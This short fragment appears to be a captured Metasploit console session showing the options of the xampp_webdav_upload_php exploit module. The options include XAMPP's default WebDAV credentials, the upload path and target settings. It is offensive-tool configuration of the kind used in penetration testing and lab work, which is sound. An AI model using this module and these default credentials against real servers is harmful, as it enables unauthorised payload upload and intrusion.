 msf6 exploit(windows/http/xampp_webdav_upload_php) > show options
Module options (exploit/windows/http/xampp_webdav_upload_php):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no The filename to give the payload. (Leave Blank for Random)
PASSWORD xampp yes The HTTP password to specify for authentication
PATH /webdav/ yes The path to attempt to upload
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wit
h syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
USERNAME wampp yes The HTTP username to specify for authentication
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic